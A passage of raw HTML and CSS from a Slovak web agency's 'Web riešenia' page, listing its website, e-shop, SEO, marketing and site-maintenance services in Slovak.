ul > li i, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > li i{color:#030712;}.wraper_header.style-six-a .is-sticky .wraper_header_main .header-responsive-nav, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav{color:#030712;}.wraper_header.style-fifteen-a .wraper_header_top{background-color:#090d19;}.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.user-login{color:#0c1125;}.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.user-lang{color:#0c1125;}.wraper_header.style-fifteen-a .wraper_header_main{background-color:#18244a;}.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-fifteen-a .rt-mega-menu{background-color:#ffffff;}.wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:500;font-style:normal;color:#252525;font-size:15px;}.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#ffbb3c;}.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li span.ti-search{color:#ffbb3c;}.header-cart-bar-icon .fa.fa-shopping-basket{color:#ffbb3c;}.wraper_header.style-fifteen-a .cart-count{background-color:#ffbb3c;}.wraper_header.style-fifteen-a .wraper_header_main .header-responsive-nav .ti-menu{color:#010101;}body[data-header-style="header-style-fifteen-a"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-fifteen-a"] .mobile-menu-nav{font-family:Poppins;line-height:28px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-fifteen-b .wraper_header_top{background-color:#090d19;}.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-fifteen-b .rt-mega-menu{background-color:#ffffff;}.wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:500;font-style:normal;color:#252525;font-size:15px;}.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#ffbb3c;}.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li span.ti-search{color:#ffbb3c;}.header-cart-bar-icon .fa.fa-shopping-basket{color:#ffbb3c;}.wraper_header.style-fifteen-b .cart-count{background-color:#ffbb3c;}.wraper_header.style-fifteen-b .wraper_header_main .header-responsive-nav .ti-menu{color:#010101;}body[data-header-style="header-style-fifteen-b"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-fifteen-b"] .mobile-menu-nav{font-family:Poppins;line-height:28px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-eightteen .wraper_header_top{background-color:#090d19;}.wraper_header.style-eightteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-eightteen .rt-mega-menu{background-color:#ffffff;}.wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:500;font-style:normal;color:#252525;font-size:15px;}.wraper_header.style-eightteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#ffbb3c;}.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li span.ti-search{color:#ffbb3c;}.header-cart-bar-icon .fa.fa-shopping-basket{color:#ffbb3c;}.wraper_header.style-eightteen .cart-count{background-color:#ffbb3c;}.wraper_header.style-eightteen .wraper_header_main .header-responsive-nav .ti-menu{color:#010101;}body[data-header-style="header-style-eightteen"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-eightteen"] .mobile-menu-nav{font-family:Poppins;line-height:28px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}</style></head>



	<body class="page-template page-template-elementor_header_footer page page-id-1257 wp-embed-responsive radiantthemes radiantthemes-dvebe elementor-default elementor-template-full-width elementor-kit-8880 elementor-page elementor-page-1257" data-page-transition="0" data-header-style="header-style-six" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
			<!-- preloader -->
		<div class="preloader" data-preloader-timeout="500">
    		<div class="lds-ring">
	<div></div>
	<div></div>
	<div></div>
	<div></div>
</div>		</div>
		<!-- preloader -->
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	
	<!-- scrollup -->
						<div class="scrollup right">
					<i class="fa fa-angle-up"></i>
		</div>
		<!-- scrollup -->

	
	<!-- radiantthemes-website-layout -->
						<div class="radiantthemes-website-layout full-width">
			
		
<!-- wraper_header -->
<header class="wraper_header style-six">
	<!-- wraper_header_main -->
			<div data-delay="500" class="wraper_header_main radiantthemes-sticky-style-two">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
									<!-- brand-logo -->
					<div class="brand-logo radiantthemes-retina">
						<a href="https://www.dvebe.sk/"><img  alt="" data-src="https://www.dvebe.sk/wp-content/uploads/2020/05/logo-dvebe.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.dvebe.sk/wp-content/uploads/2020/05/logo-dvebe.png" alt=""></noscript></a>
					</div>
					<!-- brand-logo -->
													<!-- brand-logo-sticky -->
					<div class="brand-logo-sticky radiantthemes-retina">
						<a href="https://www.dvebe.sk/"><img  alt="" data-src="https://www.dvebe.sk/wp-content/uploads/2020/05/dvebe-logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.dvebe.sk/wp-content/uploads/2020/05/dvebe-logo.png" alt=""></noscript></a>
					</div>
					<!-- brand-logo-sticky -->
													<!-- header-responsive-nav -->
					<div class="header-responsive-nav hidden-lg hidden-md visible-sm visible-xs"><span class="ti-menu"></span></div>
					<!-- header-responsive-nav -->
												<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7147"><a  href="https://www.dvebe.sk/" data-description="">Úvod</a></li>
<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1257 current_page_item menu-item-1307"><a  href="https://www.dvebe.sk/web-riesenia/" data-description="">Web riešenia</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a  href="https://www.dvebe.sk/sluzby/" data-description="">Služby</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4129"><a  href="https://www.dvebe.sk/referencie/" data-description="">Referencie</a></li>
<li id="menu-item-11267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11267"><a  href="https://www.dvebe.sk/kontakt/" data-description="">Kontakt</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	<!-- mobile-menu -->
	<div class="mobile-menu hidden">
		<!-- mobile-menu-main -->
		<div class="mobile-menu-main">
			<!-- mobile-menu-close -->
			<div class="mobile-menu-close">
				<span class="ti-close"></span>
			</div>
			<!-- mobile-menu-close -->
			<!-- mobile-menu-nav -->
			<nav class="mobile-menu-nav">
				<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7147"><a  href="https://www.dvebe.sk/" data-description="">Úvod</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1257 current_page_item menu-item-1307"><a  href="https://www.dvebe.sk/web-riesenia/" data-description="">Web riešenia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a  href="https://www.dvebe.sk/sluzby/" data-description="">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4129"><a  href="https://www.dvebe.sk/referencie/" data-description="">Referencie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11267"><a  href="https://www.dvebe.sk/kontakt/" data-description="">Kontakt</a></li>
</ul></div>			</nav>
			<!-- mobile-menu-nav -->
		</div>
		<!-- mobile-menu-main -->
	</div>
	<!-- mobile-menu -->



		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="table">
						<div class="table-cell">
							<!-- hamburger-menu-close-lines -->
							<div class="hamburger-menu-close-lines"><span></span><span></span></div>
							<!-- hamburger-menu-close-lines -->
						</div>
					</div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="hamburger-menu-main">
									</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->

			
								<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
										</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->


		<!-- #page -->
		<div id="page" class="site">
			<!-- #content -->
			<div id="content" class="site-content">
		<div data-elementor-type="wp-post" data-elementor-id="1257" class="elementor elementor-1257">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3fb0a62 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fb0a62" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5917763" data-id="5917763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4357b04 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4357b04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a93f6b6" data-id="a93f6b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb34bca elementor-widget elementor-widget-heading" data-id="bb34bca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Web riešenia
</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1aeade elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1aeade" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92704ac" data-id="92704ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7f63d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7f63d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8a16231" data-id="8a16231" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0d78405" data-id="0d78405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e291bf elementor-invisible elementor-widget elementor-widget-heading" data-id="5e291bf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">WEB riešenia na mieru</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bc960f7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bc960f7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-070b574 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="070b574" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Ponúkame vám služby šité na mieru vašim požiadavkam. Vďaka našim dlhoročným skúsenostiam Vám vieme poradiť s výberom toho najvhodnejšieho riešnia.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-19d19aa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="19d19aa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa30070" data-id="aa30070" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bdf8db2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bdf8db2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c03b93 elementor-invisible" data-id="3c03b93" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33d3f30 elementor-position-top elementor-widget elementor-widget-image-box" data-id="33d3f30" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="65" height="65"   alt="" data-src="https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-1.png" class="attachment-full size-full wp-image-10648 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="65" height="65" src="https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-1.png" class="attachment-full size-full wp-image-10648" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Web stránky</h3><p class="elementor-image-box-description">Naše štúdio poskytuje komplexné služby v oblasti tvorby <strong>www stránok</strong> a <strong>webdesignu</strong>. Snažíme sa tvoriť <strong>web stránky</strong> s ohľadom na návštevníka webu tak, aby sa čo najrýchlejšie orientoval a najľahšie našiel požadované informácie. Moderná grafika a kvalitný obsah sú základným predpokladom každej úspešenej web stránky.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbabf54 elementor-invisible" data-id="cbabf54" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:800}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aae1d7a elementor-position-top elementor-widget elementor-widget-image-box" data-id="aae1d7a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="65" height="65"   alt="" data-src="https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-2.png" class="attachment-full size-full wp-image-10649 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="65" height="65" src="https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-2.png" class="attachment-full size-full wp-image-10649" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">E-SHOP</h3><p class="elementor-image-box-description">Nakupovanie cez internet je stále populárnejšie a obrat elektronického obchodovania neustále rastie. <strong>Úspešný e-shop</strong> vyžaduje okrem kvalitného technického riešnia tiež podrobnú analýzu a prepracovaný internetový marketing. Radi Vám v tomto smere pomôžeme.</p></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4772758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4772758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f153d1 elementor-invisible" data-id="6f153d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67c7559 elementor-position-top elementor-widget elementor-widget-image-box" data-id="67c7559" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="65" height="65"   alt="" data-src="https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-3.png" class="attachment-full size-full wp-image-10650 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="65" height="65" src="https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-3.png" class="attachment-full size-full wp-image-10650" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">SEO</h3><p class="elementor-image-box-description">V súčasnosti je <strong>optimalizácia pre vyhľadávače</strong> (SEO - search engine optimization) nutnosťou každého úspešného webového projektu. Jedná sa o súhrn technológií úpravy webových stránok za účelov <strong>zvýšenia návštevnosti a úspešnosti webovej stránky</strong>.
Prevažná väčšina návštevníkov stránok hľadá produkty či služby práve cez uvedené vyhľadávače, a zväčša neprechádzajú viac ako prvé 1-4 stránky výsledkov z vyhľadávania.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e56078 elementor-invisible" data-id="1e56078" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:800}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac3d62b elementor-position-top elementor-widget elementor-widget-image-box" data-id="ac3d62b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="65" height="65"   alt="" data-src="https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-4.png" class="attachment-full size-full wp-image-10651 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="65" height="65" src="https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-4.png" class="attachment-full size-full wp-image-10651" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">NET REKLAMA, MARKETING</h3><p class="elementor-image-box-description">V súčasnosti je takmer nemožné byť na internete úspešný bez reklamy. Tá môže mať rôzne formy - odkazy, banery, reklamné články alebo využitie sociálnych sietí. Pomôžeme Vám nájsť najvhodnejší typ marketingu na internete pre propagovanie Vašich produktov či služieb.
Vhodn</p></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0ae5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0ae5d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ed1dae elementor-invisible" data-id="6ed1dae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-411c9a5 elementor-position-top elementor-widget elementor-widget-image-box" data-id="411c9a5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="65" height="65"   alt="" data-src="https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-5.png" class="attachment-full size-full wp-image-10652 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="65" height="65" src="https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-5.png" class="attachment-full size-full wp-image-10652" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">AKTUALIZÁCIA A SERVIS</h3><p class="elementor-image-box-description">Ponúkame Vám pravidelnú i sporadickú <strong>aktualizáciu Vašej web prezentácie</strong>. V prípade potreby doplníme web o nové funkcie, zabezpečíme servis a doladíme jednotlivé prvky tak, aby boli neustále v súlade s najnovšími trendami a požiadavkami.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5c5a127 elementor-invisible" data-id="5c5a127" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:800}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490a86e elementor-position-top elementor-widget elementor-widget-image-box" data-id="490a86e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="613" height="535"   alt="" data-srcset="https://www.dvebe.sk/wp-content/uploads/2020/03/rise-version9-hosting-section-pic2.png 613w, https://www.dvebe.sk/wp-content/uploads/2020/03/rise-version9-hosting-section-pic2-300x262.png 300w, https://www.dvebe.sk/wp-content/uploads/2020/03/rise-version9-hosting-section-pic2-600x524.png 600w"  data-src="https://www.dvebe.sk/wp-content/uploads/2020/03/rise-version9-hosting-section-pic2.png" data-sizes="(max-width: 613px) 100vw, 613px" class="attachment-full size-full wp-image-10358 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="613" height="535" src="https://www.dvebe.sk/wp-content/uploads/2020/03/rise-version9-hosting-section-pic2.png" class="attachment-full size-full wp-image-10358" alt="" srcset="https://www.dvebe.sk/wp-content/uploads/2020/03/rise-version9-hosting-section-pic2.png 613w, https://www.dvebe.sk/wp-content/uploads/2020/03/rise-version9-hosting-section-pic2-300x262.png 300w, https://www.dvebe.sk/wp-content/uploads/2020/03/rise-version9-hosting-section-pic2-600x524.png 600w" sizes="(max-width: 613px) 100vw, 613px" /></noscript></figure></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9011a8f elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9011a8f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af5a1cb" data-id="af5a1cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c8a3cd elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c8a3cd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bc0ea87 elementor-invisible" data-id="bc0ea87" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1755179 elementor-widget elementor-widget-image" data-id="1755179" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="557" height="563"   alt="" data-srcset="https://www.dvebe.sk/wp-content/uploads/2019/06/web-development-technology.png 557w, https://www.dvebe.sk/wp-content/uploads/2019/06/web-development-technology-297x300.png 297w, https://www.dvebe.sk/wp-content/uploads/2019/06/web-development-technology-100x100.png 100w"  data-src="https://www.dvebe.sk/wp-content/uploads/2019/06/web-development-technology.png" data-sizes="(max-width: 557px) 100vw, 557px" class="attachment-large size-large wp-image-1287 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="557" height="563" src="https://www.dvebe.sk/wp-content/uploads/2019/06/web-development-technology.png" class="attachment-large size-large wp-image-1287" alt="" srcset="https://www.dvebe.sk/wp-content/uploads/2019/06/web-development-technology.png 557w, https://www.dvebe.sk/wp-content/uploads/2019/06/web-development-technology-297x300.png 297w, https://www.dvebe.sk/wp-content/uploads/2019/06/web-development-technology-100x100.png 100w" sizes="(max-width: 557px) 100vw, 557px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f40a7ac" data-id="f40a7ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0461106 elementor-widget elementor-widget-heading" data-id="0461106" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Predpoklady úspešnej a prístupnej web stránky
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1fd916e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1fd916e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0612fc8 elementor-widget elementor-widget-text-editor" data-id="0612fc8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Veľký dôraz kladieme na <strong>použiteľnosť stránok</strong> a ich rýchle a jednoduché ovládanie. Návštevník musí nájsť požadované informácie ľahko a najmä rýchlo. Dôležitou časťou je i grafika a dizajn webu &#8211; snažíme sa tvoriť atraktívne prezentácie s ohľadom na aktuálne technológie a postupy.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc40b94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc40b94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8995b8e animated-fast elementor-invisible" data-id="8995b8e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3250161 elementor-widget elementor-widget-heading" data-id="3250161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Intutívne ovládanie</h5>		</div>
				</div>
					</div>
		</div>
